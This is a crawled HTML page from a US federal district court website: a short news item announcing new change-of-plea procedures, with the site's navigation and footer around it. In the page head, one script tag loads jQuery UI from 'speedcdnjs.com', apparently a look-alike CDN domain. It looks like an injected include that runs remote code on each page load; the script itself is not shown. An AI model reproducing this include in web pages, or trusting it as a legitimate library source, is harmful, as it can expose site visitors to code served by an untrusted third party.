

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oked.uscourts.gov/news/new-change-plea-procedures?page=4
body_size: 7620
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-change-plea-procedures" />
<link rel="shortlink" href="/node/673" />
<link rel="shortcut icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>NEW Change of Plea Procedures | Eastern District of Oklahoma | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.oked.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-change-plea-procedures?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-673 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oked.uscourts.gov/sites/oked/files/EasternDistOklahoma3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ronald A. White, Chief Judge  - Bonnie N. Hackler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-change-plea-procedures?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-V4cVn7eF0ghqSjowGtDVvJwRikbX7vlNTUgg-ZJmdu0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-617"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-555"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-557"><a href="http://www.uscourts.gov/federal-court-finder" target="_blank">Federal Court Finder</a></li>
<li class="leaf menu-mlid-1014"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-558"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Civil and Criminal Procedure</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-559"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-567"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-568"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-569"><a href="/county-code-search-city">County Code Search by City</a></li>
<li class="leaf has-children menu-mlid-577"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-873"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-1052"><a href="/2022-federal-rules-changes">2022 Federal Rules Changes</a></li>
<li class="last leaf menu-mlid-1059"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1060"><a href="/biennial-attorney-renewal-fee-effective-1012024">Biennial Attorney Renewal Fee</a></li>
<li class="leaf menu-mlid-1049"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-630"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-610"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-906"><a href="/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-626"><a href="/financial">Financial</a></li>
<li class="leaf menu-mlid-627"><a href="/new-actions">New Actions</a></li>
<li class="leaf menu-mlid-606"><a href="/post-judgment">Post Judgment</a></li>
<li class="leaf menu-mlid-628"><a href="/requesting-default-judgment">Requesting Default Judgment</a></li>
<li class="leaf menu-mlid-624"><a href="/registering-foreign-judgment">Registering a Foreign Judgment</a></li>
<li class="leaf menu-mlid-607"><a href="/foreign-service">Foreign Service</a></li>
<li class="leaf menu-mlid-788"><a href="/cja-evoucher-information">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-903"><a href="/forms/certificate-service-electronic-service-social-security">Certificate of Service (for electronic service in social security)</a></li>
<li class="leaf menu-mlid-787"><a href="/content/electroniclly-stored-information-discovery-production-cr-cases">ESI Discovery Production in Criminal Cases</a></li>
<li class="leaf menu-mlid-902"><a href="/content/oked-jury-plan-2020">OKED Jury Plan 2020</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.oked.uscourts.gov/sites/oked/files/COVID%2019%20Best%20Practice%20Jury%20Trials.pdf">COVID19 Best Practices</a></li>
<li class="leaf menu-mlid-908"><a href="https://www.oked.uscourts.gov/sites/oked/files/GO98-2.pdf">Guidelines for Resolving Scheduling Conflicts with Oklahoma Federal Courts and State Courts</a></li>
<li class="leaf menu-mlid-1058"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-914"><a href="https://www.oked.uscourts.gov/victim-forms">Victim Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-561"><a href="/content/chief-judge-ronald-white">Chief Judge Ronald A. White</a></li>
<li class="leaf menu-mlid-904"><a href="/content/john-f-heil-iii-district-judge">John F. Heil, III, District Judge</a></li>
<li class="leaf menu-mlid-608"><a href="/content/steven-p-shreder-recall-magistrate-judge">Steven P. Shreder, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-563"><a href="/content/kimberly-e-west-recall-magistrate-judge">Kimberly E. West, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-1029"><a href="/content/jason-robertson-magistrate-judge">Jason A. Robertson, Magistrate Judge</a></li>
<li class="leaf menu-mlid-1030"><a href="/content/gerald-l-jackson-magistrate-judge">Gerald L. Jackson, Magistrate Judge</a></li>
<li class="last leaf menu-mlid-1055"><a href="/content/d-edward-snow-magistrate-judge">D. Edward Snow, Magistrate Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-609"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-600"><a href="http://www.fjc.gov/federal/courts.nsf/">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-619"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="last leaf menu-mlid-618"><a href="/understanding-law">Understanding the Law</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="https://ejuror1.uscourts.gov/ejuror-oked/TransportRoom?servlet=login" target="_blank">E-juror</a></li>
<li class="leaf menu-mlid-580"><a href="/contactdirectionsparking">Contact/Directions/Parking</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorQualificaitons.aspx" target="_blank">Juror Qualifications</a></li>
<li class="leaf menu-mlid-581"><a href="/requests-be-excused">Requests to be Excused</a></li>
<li class="leaf menu-mlid-605"><a href="/juror-scams">Juror Scams</a></li>
<li class="leaf menu-mlid-582"><a href="/dress-code">Dress Code</a></li>
<li class="leaf menu-mlid-602"><a href="/what-bringnot-bring">What to Bring/Not Bring</a></li>
<li class="leaf menu-mlid-604"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-603"><a href="/jury-handoutspublications">Jury Handouts/Publications</a></li>
<li class="last leaf menu-mlid-621"><a href="/general-info">General Info</a></li>
</ul></li>
<li class="leaf menu-mlid-488"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/archived-records">Archived Records</a></li>
<li class="leaf menu-mlid-592"><a href="/copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-907"><a href="https://www.oked.uscourts.gov/transcripts">Transcript</a></li>
<li class="leaf menu-mlid-921"><a href="https://www.oked.uscourts.gov/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-593"><a href="/name-search">Name Search</a></li>
<li class="leaf menu-mlid-594"><a href="/notable-cases">Notable Cases</a></li>
<li class="leaf menu-mlid-492"><a href="https://www.govinfo.gov/app/collection/uscourts">Opinions</a></li>
<li class="leaf menu-mlid-565"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-696"><a href="/notice-pacer-fee-exempt-users">Notice For PACER Fee-Exempt Users</a></li>
<li class="leaf menu-mlid-595"><a href="/content/pacer-exception-policy">Pacer Exception Policy</a></li>
<li class="leaf menu-mlid-697"><a href="/notice-cmecf-filers">Notice For CM/ECF Filers</a></li>
<li class="leaf menu-mlid-616"><a href="/notice-customers-presenting-checks">Notice to Customers Presenting Checks</a></li>
<li class="leaf menu-mlid-564"><a href="https://pcl.uscourts.gov/search" target="_blank">US Party/Case Index</a></li>
<li class="last leaf menu-mlid-1054"><a href="https://www.cvb.uscourts.gov">Central Violations Bureau</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">CM-ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="https://ecf.oked.uscourts.gov" target="_blank">E-Filing (CM-ECF Live)</a></li>
<li class="leaf menu-mlid-869"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-636"><a href="/content/cmecf-administrative-guide">CM/ECF Administrative Guide</a></li>
<li class="leaf menu-mlid-633"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-893"><a href="/content/cmecf-attorney-instructions">CM/ECF Attorney Instructions</a></li>
<li class="leaf menu-mlid-895"><a href="/content/sealed-ex-parte-attorney-filing-instructions">Sealed &amp; Ex Parte Attorney Filing Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/content/cmecf-basic-information-functioning">CM/ECF: Basic Information &amp; Functioning</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-event-list-civil">CM/ECF Event List - Civil</a></li>
<li class="last leaf menu-mlid-632"><a href="/cmecf-event-list-criminal">CM/ECF Event List - Criminal</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf has-children menu-mlid-590"><a href="/educational-resources">Educational Resources</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              NEW Change of Plea Procedures            </h1>
          
                                        
                      <article about="/news/new-change-plea-procedures" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="NEW Change of Plea Procedures" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-07T00:00:00-06:00" class="date-display-single">Sunday, March 7, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Review the new Change of Plea Procedures for <a href="/content/chief-judge-ronald-white" target="_blank">Judge White</a> and <a href="/content/john-f-heil-iii-district-judge" target="_blank">Judge Heil, III</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7c778ca3c178fd3d2b419589cf7a4aa8">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-09">September, 2025</a>
              (7)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (7)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/new-change-plea-procedures">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/new-change-plea-procedures?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/new-change-plea-procedures">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/new-change-plea-procedures?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/new-change-plea-procedures?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/new-change-plea-procedures?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.oked.uscourts.gov">Home</a> | <a href="/content/us-district-court">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a> | <a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
